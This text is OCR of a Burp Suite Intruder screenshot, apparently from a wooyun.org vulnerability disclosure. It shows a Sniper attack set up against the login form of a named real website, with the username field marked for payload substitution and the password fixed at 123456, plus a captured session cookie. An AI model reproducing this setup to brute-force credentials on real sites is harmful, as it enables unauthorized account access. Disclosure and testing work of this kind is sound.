 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
49%
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
POST /chk_login.asp HTTP/1.1
Host: www.chinazxq.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.chinazxq.cn/login.asp
Cookie: ASPSESSIONIDSQAQSCCT=JPJMPOJAOBFIEJAIHLOBGECG; AJSTAT_ok_pages=1; AJSTAT_ok_times=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
UserName=§dffeas§&PassWord=123456&submit=%B5%C7+%C2%BC
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 583
www.wooyun.org